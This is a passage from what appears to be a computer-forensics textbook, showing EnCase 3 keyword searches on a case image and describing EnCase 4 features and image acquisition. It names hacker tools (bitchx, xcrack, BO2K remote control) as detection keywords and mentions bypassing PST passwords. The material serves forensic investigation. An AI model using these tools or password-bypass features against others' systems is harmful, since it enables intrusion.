





**Exhibit 6.17 Search options.**



#### **Exhibit 6.18 Imported search term list.**

same ones, but I just wanted you to get a better idea of keyword lists and the type of words to place in them. Click the Import button (Exhibit 6.18) to see the search terms (Exhibit 6.19).





#### **Exhibit 6.20 Search screen.**

Clicking the checkbox next to each keyword on the left will place a blue checkmark in the box. This allows you to select particular keywords to search on in case you do not want to search on all of them. In our case, we will place a blue checkmark in the checkbox next to the key in the top left pane so that all keywords are automatically chosen.

Notice the search icon (binoculars) on the right-hand side of the tool bar (Exhibit 6.16). Click the icon to display the Search screen (Exhibit 6.20). Make the appropriate selections in the checkboxes, then click Start Analysis.

Click the Bookmarks tab to view the keywords (Exhibit 6.21). Now click in the box next to the magnifying glass (with the word Search next to it), and you will see all the checkboxes next to your search terms suddenly appear with blue checkmarks.

When you click on a search terms, you will see those keywords come up. For example, click on the keyword Patty to display the results shown in Exhibit 6.22. You can see that we have learned some interesting information that we will need to turn over to the law enforcement authorities.

In the bottom pane (Exhibit 6.23), we see all the text surrounding the keyword we have chosen.

A search on the keyword bitchx (a hacker tool) shows us that a hacker tool that was used on this system (see Exhibit 6.24). A search on the keyword crack reveals xcrack, a tool used to crack passwords (Exhibit


**Exhibit 6.21 Viewing the keywords.**

6.25). We could continue on but you get the idea of how to perform a search using EnCase. We would eventually come up with the same information that AccessData found for us if we continued through the rest of the keywords (and included all the same ones that we used with AccessData).

EnCase has very nice reporting capabilities. EnCase automatically builds your report for you while you progress through the investigation. You can bookmark and add to your report whatever you wish as you move through the suspect's data. Note that you have to click the Report tab to see the report.

EnCase has another interesting capability called EScript. This is a programming tool (C line syntax) that allows the user to enhance the searching capabilities of EnCase on an as-needed basis. Guidance Software also maintains a number of EScript files you can download from their



Exhibit 6.22 Search Results from "Patty." **Exhibit 6.22 Search Results from "Patty."**



Exhibit 6.23 Text surrounding the keyword. **Exhibit 6.23 Text surrounding the keyword.**



Exhibit 6.24 Search Results on bitchx. **Exhibit 6.24 Search Results on bitchx.**



Exhibit 6.25 Search Results for "crack." **Exhibit 6.25 Search Results for "crack."**

Web site. We will not cover EScript in this book, but if you know C/C++ programming then it is very easy to pick up because the syntax is very similar. I used version 3 of EnCase in this example because this is the version most forensic examiners are using at this time. However, it is important to note that in 2003, Guidance Software released a new version of EnCase (version 4). Let us take a look now at EnCase 4 and cover some of its key characteristics.

Let us also note that there are actually two different editions of EnCase 4. There is the EnCase Enterprise Edition (known as EEE or E-cubed or E3) and the EnCase Forensic Edition (EFE). Let us briefly discuss E3, then move on to a more detailed discussion of how EFE works.

EnCase Enterprise Edition (E3) originally entered the market in August of 2002. E3 provides CFIs the capability to gather static system data from devices on the network. With version 4 the additional capability of being able to collect volatile system data from servers and workstations over a LAN (local area network) or WAN (wide area network) has been added. Guidance Software has named this volatile data capture feature System Snapshot. Another new feature of version 4 is its log file parsing capability.

When we speak of volatile system data we are referring to data that is in RAM (random-access memory; the main memory of a workstation or server). On a UNIX system, if power fails, this data goes to a Core file on the hard drive, which you can analyze with EnCase, AccessData's FTK (Forensic Tool Kit), NTI (New Technologies, Inc.) tools, etc. Some of the RAM data also goes to the hard drive of a Windows system if power is suddenly lost (into the slack space, etc.) but no specific file absorbs such data. In our case, what if we want to read the RAM data while the system is in operation? E3 can handle this.

What type of information can be obtained by E3 using System Snapshot? I will list a few examples here:

- Information pertaining to what was occurring on a specific system at a specific point in time
- Network connection information
	- IP (Internet Protocol) addresses
	- TCP (Transmission Control Protocol) and UDP (User Datagram Protocol) ports in use
- What files are being accessed
- What accounts are being used on the system (from which you may be able to ascertain specifically who is using the system)
- Running applications and processes
- Windows Registry keys that are currently active

When using EnCase Enterprise Edition's System Snapshot (E3SS), there is no need to take the system out of service so there is no interference

with normal business operations. The CFI simply runs an E3 Snapshot script to capture the volatile data. I should note that the System Snapshot capability of E3 is not new in the sense that other tools on the market have this capability (and some provide even more information than System Snapshot). What is new here is that GS (Guidance Software) has incorporated this System Snapshot capability within its own tool with a nice user interface that makes it administratively easier to obtain this volatile data.

E3 also has built-in filters that allow the user to perform a more detailed open port Analysis. The software code for the filters can be viewed and modified by the Analyst. Another new feature in this version of E3 is the Application Descriptor (AD). The Application Descriptor provides categorization of executable files via their hash values. This enables the Analyst to identify running executables via a hash value match. This means that if you have the hash values loaded for a large number of known hacker tools, you can compare the hash values of processes running in RAM memory with these known hash values and quickly ascertain whether a malicious program is running on the system. Note that Application Descriptor works in tandem with another new feature of E3 called Machine Profile (MP). Machine Profile is used to ascertain what processes should be running on a given system. Used in tandem, MP and AD can show an Analyst what should be running on the system versus what is actually running on the system. Obviously this could be very enlightening.

E3 has the continued ability to preview the hard drive of the system under investigation so that an analysis can be done of the data on the drive. Here we are referring to static data (i.e., data that is actually stored on the hard drive, not the data in RAM). This preview in E3 is allowing the Analyst to examine the hard drive contents over the network. He or she does not have to be sitting at the actual machine that is being investigated.

Log file parsing is specific to the type of log file of interest. For example, I can tell E3 to parse common UNIX log files such as cron, history, or spooler. It understands how these log files are set up and thus easily and quickly provides the necessary data to the Analyst in a very easy-to-read clear text format.

That pretty much covers the new features that are in EnCase Enterprise Edition (E3). Let us move on now to the flagship product of GS, version 4 of EnCase Forensic Edition (EFE).

Guidance Software has developed a somewhat new interface for version 4 of EFE when compared to version 3. One of the first things I want to mention is that I highly recommend the use of FastBloc LE in conjunction with EFE. FastBloc LE is a hard drive imaging device that enables analysts to securely acquire the image of a hard drive much faster (up to

three times faster) than if they were to use native DOS (as has been done for the past 20 years or so). FastBloc LE will not compromise data integrity in any way, and it is specifically designed for use with EnCase software. Using FastBloc LE, you can perform the acquisition in a Microsoft Windows environment. An added bonus is that the Analyst can safely hot-swap suspect drives, which is quite convenient.

Because we have already covered a case using version 3 of EnCase, our main focus here will be on the new features that version 4 brings to the table. These new features include PST file support (Microsoft Outlook e-mail), enhanced EnScript functions, UNIX file support, faster acquisitions, enhanced recovery of compound files and metadata, and disk configuration support. As a prelude, again note that EFE (along with tools from NTI, AccessData, and ILook) has been successfully admitted into evidence in thousands of trials and hearings worldwide. The tools and evidence derived from these four vendors are now the standard by which computer investigations are conducted. Let us now go into a little more detail concerning the new features in EnCase 4:

- You can now view PST files in plain-text format (just as Access-Data's FTK has been able to do in the past). It can also now handle compressible encryption and full encryption along with the ability to bypass PST file passwords (similar to AccessData's FTK).
- With Unicode and advanced-language support, the Analyst can enter keywords (and review the search results and documents) in the language in which the suspect created the original information.
- You can form more complex filters by combining the simple filters you could create in version 3. For instance, you can easily run a query such as, "I only want to see GIFs that are 500K or smaller with a creation date between  $4/16/85$  and  $9/23/87$ ." The simple filters are combined into complex filters using Boolean logic.
- Time zone management allows the Analyst to specify time zone settings for each evidence file, for each volume, and for each case.
- It is possible to parse UNIX and Linux binary  $log$  files (utmp, utmpx, wtmp, wtmpx) inside EnCase. There is no longer the need to decode these files outside of EnCase.
- NTFS files are automatically identified by EnCase, and compressed files are automatically decompressed for plain text analysis.
- The Analyst can view NTFS file/folder ownership and permissions by SID (Security Identifier) on each NTFS volume, and the SIDs can be cross-referenced with registry files to ascertain which user and group names correspond to each SID.
- EnCase 4 locates Windows 95/98 deleted Registry Keys.





That takes care of the major new features. Enhancements have been made in several areas, as follows:

- A really nice enhancement is the ability to open multiple cases at one time and easily navigate between the various cases.
- The filter interface has been vastly improved. By that I mean that the GS engineers have separated the filter interface from the EnScript tab. This allows for much faster creation, activation, and deactivation of filters.
- Another nice enhancement is the improvements made to the EnScript programming interface. The Analyst can now compile and save EnScripts without running them, the new interface allows for easier editing of code, and new commands are available that make EnScript programs more powerful.
- The keyword-searching algorithm has been significantly enhanced to provide for a dramatic increase in keyword search speed. You can now perform multiple-term keyword searches almost as fast as single-term keyword searches.

For those unfamiliar with EnCase let me provide you with a set of standard features that are in both EnCase version 3 and version 4:

- The file systems listed in Exhibit 6.26 are handled by EnCase. It is important to note though that even if EnCase does not recognize the file system (displays the unrecognized file system as an unallocated cluster file), you can still perform keyword and file header searches. What you will not have is the names of files and the folder structure.
- The EnScript Macro Language allows the Analyst to develop filters and programs that further customize EnCase to allow more automated analysis.
- Picture Gallery automatically identifies graphics files and displays them as thumbnails.
- EnCase restores physical disk images to hard drives in Microsoft Windows.
- A noninvasive preview mode allows you to view the contents of a hard drive. This helps the Analyst decide whether or not to spend the time acquiring the hard drive.
- A graphical timeline viewer is available.
- The Analyst can view the Windows Registry, Outlook e-mail files (including attachments), and Zip files.
- The Analyst can sort files by a number of criteria.
- You can utilize UNIX GREP syntax in your searches.
- You can import custom sets of hash files (or create your own).
- Case-based methodology is used.
- Versions 3 and 4 reads Zip, Jaz, floppies, magneto-optical and all IDE and SCSI (Small Computer Systems Interface) hard drives.
- Bitstream backups can be performed in either DOS or Windows (using FastBloc).
- You can view files with no risk to the file content.
- You can conduct keyword searches using any number of search terms.
- Any files, file segments, or images can be bookmarked and saved for future reference. These bookmarks can be automatically saved in the report you are generating.
- The Hex/Text viewer shows the contents of any file with file slack appearing in red.
- A graphical map displays disk allocation by either cluster or sector.
- You can view swap files, slack space, print spool files, and Recycle Bin contents.
- You can recognize and validate file signatures. You can also add your own signatures as needed.
- You can export files/folders (or portions thereof).
- You can restore disk or volume images to another hard drive.

A dongle, which is a type of security key that can be of either the USB or parallel port flavor, is required if you wish to perform analysis on the data you have collected. If you only want to perform an acquisition (i.e., a bitstream backup) of a hard drive (or other media) then the dongle is not required.

When performing a search, you utilize keywords. These are words that would potentially be pertinent to the case you are working on. For instance, if you are investigating a hacking case you might have a list of keywords that are names of hacking tools or files that said programs might use. For instance, if someone remotely controlled a Microsoft Windows 2000 system you would include a keyword such as BO2K because that is a hacker tool that has the capability of remotely controlling this type of system. Keywords are global and can be shared across multiple cases. They are stored in a Keywords.ini file. Usually an analyst will categorize keywords into folders so that they are readily available for various types of cases. When you are involved with more than one case, it is relatively easy to correlate and corroborate evidence between different cases. Once you load the appropriate keywords, you can begin the search and search all cases at one time.

Two separate windows have now been implemented for file types and file signatures. The file type initially presented to the Analyst is extracted from the file extension (exe, doc, xls, ppt, etc.) but once a Signature Analysis has been instigated, the Signature column will be filled with the correct information.

Additional new items in EnCase 4 are:

- RAID support is present.
- EnCase 4 has the ability to extract the owner, group, and permissions set for all files and folders.
- $\blacksquare$  The SID is displayed if applicable.
- NTFS compressed files can be decompressed using virtual devices and then analyzed just like any other file.
- Analysis of the OLE (Object Linking and Embedding) file format, which is used by various applications such as Microsoft Word, PowerPoint, and Excel, is possible. A substantial amount of metadata can be stored in OLE files (URLs [universal resource locators], last username to save the document, revision date, company name, file author, date the file was created, when the file was last printed, time it was edited, etc.), and EnCase can see it all when you use the View File Structure command.
- Some of the new EnScripts included with EnCase include:
	- Locate disk sectors that are completely filled with a certain character
	- Locate e-mail addresses
	- Locate JPEG, GIF, BMP, and EMF image files in unallocated clusters
	- Locate all Internet Explorer History information
	- Locate all Visa, American Express, and MasterCard credit card numbers
	- Parse UNIX and Sun Solaris log files
	- On the EnCase CD you can find the Irfanview. This is a Freeware graphics viewer. You can set this up as an external file viewer inside EnCase. If you want the latest version go to http://www.irfanview.com.

In EnCase 4 the easiest way to acquire media is to use the EnCase Network Boot Disk (ENBD). This allows you to use the network interface cards (NICs) in the systems instead of using a parallel or USB cable. To use the ENBD you need to go to this URL and download the appropriate files:

http://www.guidancesoftware.com/support/articles/ networkbootdisk.shtm

According to Guidance Software's Web site, the NIC cards shown in Exhibit 6.27 can be automatically detected and the appropriate drivers will then be loaded so that you can begin the acquisition.

As you may recall from our discussion of EnCase 3, the Analyst has the option of either previewing or acquiring the media. You could then acquire media after you previewed the media if you so desired. The negative aspect of the preview mode was that you could not save your findings.

It is a somewhat different ballgame with EnCase 4, which forces the Analyst to preview before acquiring. Of course, because you did not perform an acquisition, you have to be physically connected to the media that you previewed to view your case results. Nonetheless, the ability to save your previewed results to a case file is a major plus. By previewing the media, the Analyst does not have to wait several hours (or over a weekend) to complete an acquisition before performing a preliminary examination. During the preview, the Analyst can run keyword searches and create bookmarks, which can be saved into a case file. Note that most EnCase functions are available to the Analyst when previewing the media.

Let us move on now to see what it is like to work a case with EnCase 4. Please keep in mind here that my goal is not to show you all the different things EnCase 4 can do. We will work the very same case that we did earlier with the product from AccessData so that you can see how to perform the same type of analysis along with seeing the similarities and differences between the tools. Exhibit 6.28 shows the opening screen in EnCase 4.

To acquire an image, click on New, which opens the Case Options screen. Either enter the information or accept the defaults for (case) Name, Examiner Name, Default Export Folder, and Temporary Folder; then click Finish.

On the next screen, click on Add Device. On the Add Device screen, click the checkbox next to 1 Local Drives; then click Next, which opens the Choose Devices screen.

## **Exhibit 6.27 NIC Cards Supported by EnCase**

## **PCI Cards Supported**

*Auto or Manual Loading* 3COM 10/100 V.90 Mini-PCI Combo Card 3COM Etherlink 10/100 with 3XP (3C990) 3COM EtherLink III Series 3COM EtherLink XL Series ACCTON EN1207D-TX/EN2242A Series ACCTON EN5251 Series ADMTEK PCI 10/100 Series AMD PCNet Series BROADCOM 440x 10/100 BROADCOM NetXtreme Gigabit COMPAQ 10/100 and Gigabit COMPAQ Gigabit 6134/6136 (Intel) COMPAQ NetFlex-3 D-LINK DFE-530TX+ 10/100 Series D-LINK DFE-550TX 10/100 Series DAVICOM PCI Based Series DIGITAL 2104x/2114x 10/100 Series HP 10/100VG INTEL PRO Series INTEL PRO/1000 Server Series LITE-ON PNIC-10/100 Series MACRONIX MX987xx Series NATIONAL DP83815 10/100 MacPhyter Series NETGEAR FA310TX Adapter REALTEK RTL8029 Series REALTEK RTL8139/810X Series SIS 900/7016 SIS900 10/100 Series SMC EtherPower II 10/100 (9432TX) SMC Fast Ethernet 10/100 (1211TX) VIA PCI 10/100Mb Series

#### **SCSI Controller Cards Supported**

*Auto or Manual Loading* AIC-7890/91 AIC-78XX/AIC-75XX AMD PCscsi BusLogic FlashPoint BusLogic MultiMaster IBM ServeRAID Initio INI-9XXXU/UW Initio INI-A100U2W Symbios 53C8xx

## **Exhibit 6.27 NIC Cards Supported by EnCase (continued)**

## **PCMCIA Cards Supported**

*Manual Loading* 3COM 3CCFE574BT 10/100 LAN PC Card 3COM 3CXFE574BT 10/100 LAN PC Card 3COM 3CCFE575 10/100 Cardbus LAN PC Card INTEL EtherExpress PRO/100 Mobile 16-Bit PC Card INTEL PRO/100 CardBus Adapter NETGEAR FA410TX Fast Ethernet PC Card NETGEAR FA411 PCMCIA Mobile Adapter NETGEAR FA511 CardBus Mobile Adapter XIRCOM CBEM56G-100 CardBus Ethernet 10/100+Modem 56 XIRCOM RBEM56G-100 RealPort CardBus Ethernet 10/100+Modem 56 XIRCOM R2BEM56G-100 RealPort2 Cardbus Ethernet 10/100+Modem 56 XIRCOM R2E-100BTX RealPort2 Ethernet 100 XIRCOM RE-100BTX RealPort Ethernet 100 XIRCOM CE3B-100BTX CreditCard Ethernet 10/100 XIRCOM CE3-10BT CreditCard Ethernet 10

On the Choose Devices screen, click the checkbox next to 1 (drive) A, which is where we placed the evidence file; then click Next, which open the Preview Devices screen (Exhibit 6.29). Recall that EnCase 4 forces an Analyst to preview before acquisition. Click Finish. As shown in Exhibit 6.30, A has been added under TestCase1.

Click the Cases tab at the upper left. Notice in Exhibit 6.31 that the evidence file, LIB27.S01, is in position 1. Because this is the only file of interest to us, uncheck the other checkmarks, leaving only the checkmark in the 1 box.

Now right click on the A drive, which opens the menu shown in Exhibit 6.32. Click on Acquire, which displays the After Acquisition screen. Select the radio button Replace source device. This adds the new evidence file LIB27.S01 to the case, replacing the live preview (Exhibit 6.33).

Fill in the Name and Notes, and select no compression. The other fields are automatically filled in by EnCase. Click Finish.

Once the file is acquired, a partial view of the contents of the case file LIB27.S01 is displayed (Exhibit 6.34). Note that we have scroll bars on the right if we wish to take a look at other file portions.

If you click on Devices, then scroll to the right, you will see that EnCase has indeed hashed the file and verified this hash. The image file (also called the evidence file or bitstream backup) has now been acquired.

Recall now how we have a checkmark in the checkbox to the left of our LIB27.S01 file. This is pertinent to the searching capability of EnCase.

